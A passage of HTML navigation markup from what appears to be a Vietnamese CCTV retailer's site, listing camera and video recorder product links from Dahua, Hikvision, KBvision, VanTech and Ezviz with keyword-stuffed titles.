class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' 